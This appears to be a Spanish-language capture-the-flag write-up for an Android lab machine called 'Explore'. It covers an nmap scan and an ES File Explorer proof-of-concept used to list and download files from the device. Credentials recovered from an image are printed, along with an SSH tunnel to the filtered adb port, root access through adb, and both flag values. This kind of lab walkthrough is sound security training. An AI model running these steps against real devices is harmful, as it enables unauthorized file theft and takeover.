Explore
3 minutos de lectura

- SO: Android
- Dificultad: Fácil
- Dirección IP: 10.10.10.247
- Fecha: 26 / 06 / 2021
Escaneo de puertos
# Nmap 7.92 scan initiated as: nmap -sC -sV -oN nmap/targeted 10.10.10.247 -p 2222,5555,37019,42135,59777
Nmap scan report for 10.10.10.247
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
37019/tcp open unknown
...
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
...
Service Info: Device: phone
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 104.70 seconds
La máquina tiene abiertos los puertos 2222 (SSH), 37019, 42135 (ES File Explorer) y 59777 (Bukkit JSONAPI httpd for Minecraft). El puerto 5555 está filtrado.
Explotando ES File Explorer
Existe una PoC para el servicio Android ES File Explorer en el puerto 59777, escrito en Python. Con esto, se pueden listar e incluso descargar archivos del propio dispositivo:
$ python3 poc.py --ip 10.10.10.247 --cmd listPics
[*] Executing command: listPics on 10.10.10.247
[*] Server responded with: 200
{"name":"concept.jpg", "time":"4/21/21 02:38:08 AM", "location":"/storage/emulated/0/DCIM/concept.jpg", "size":"135.33 KB (138,573 Bytes)", },
{"name":"anc.png", "time":"4/21/21 02:37:50 AM", "location":"/storage/emulated/0/DCIM/anc.png", "size":"6.24 KB (6,392 Bytes)", },
{"name":"creds.jpg", "time":"4/21/21 02:38:18 AM", "location":"/storage/emulated/0/DCIM/creds.jpg", "size":"1.14 MB (1,200,401 Bytes)", },
{"name":"224_anc.png", "time":"4/21/21 02:37:21 AM", "location":"/storage/emulated/0/DCIM/224_anc.png", "size":"124.88 KB (127,876 Bytes)"}
Vemos que hay cuatro imágenes en el móvil. La más interesante es la que se llama creds.jpg:
$ python3 poc.py --ip 10.10.10.247 --get-file /storage/emulated/0/DCIM/creds.jpg
[*] Getting file: /storage/emulated/0/DCIM/creds.jpg
from: 10.10.10.247
[*] Server responded with: 200
[*] Writing to file: creds.jpg
Esta imagen creds.jpg las credenciales de acceso al móvil por SSH en el puerto 2222 (kristi:Kr1sT!5h@Rp3xPl0r3!):

Conexión al dispositivo por SSH
$ ssh kristi@10.10.10.247 -p 2222
Password authentication
Password:
:/ $
La flag user.txt se encuentra en /sdcard:
:/ $ ls -la /sdcard/
total 52
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Alarms
drwxrwx--- 3 root everybody 4096 2021-03-13 17:16 Android
drwxrwx--- 2 root everybody 4096 2021-04-21 02:38 DCIM
drwxrwx--- 2 root everybody 4096 2021-03-13 17:37 Download
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Movies
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Music
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Notifications
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Pictures
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Podcasts
drwxrwx--- 2 root everybody 4096 2021-03-13 17:16 Ringtones
drwxrwx--- 3 root everybody 4096 2021-03-13 17:30 backups
drwxrwx--- 2 root everybody 4096 2021-04-21 02:12 dianxinos
-rw-rw---- 1 root everybody 33 2021-03-13 18:28 user.txt
:/ $ cat /sdcard/user.txt
f32017174c7c7e8f50c6da52891ae250
“Rooteando” el dispositivo
Para “rootear” el dispositivo, es necesario conectarse utilizando adb y después ejecutar adb root y adb shell. Sin embargo, adb necesita que el puerto 5555 esté abierto en el dispositivo, y este está filtrado, como se vio en la salida de nmap.
Para evitar esta protección, la conexión se puede realizar con un reenvío de puertos por SSH:
$ ssh -fNL 5000:localhost:5555 kristi@10.10.10.247 -p 2222
Y ahora, adb puede conectarse al dispositivo a través de localhost:5000 y conseguir la flag root.txt:
$ adb kill-server
$ adb start-server
* daemon not running; starting now at tcp:5037
* daemon started successfully
$ adb connect 127.0.0.1:5000
connected to 127.0.0.1:5000
$ adb devices
List of devices attached
127.0.0.1:5000 device
$ adb root
$ adb shell
x86_64:/ # find / -name root.txt 2>/dev/null
/data/root.txt
x86_64:/ # cat /data/root.txt
f04fc82b6d49b41c9b08982be59338c5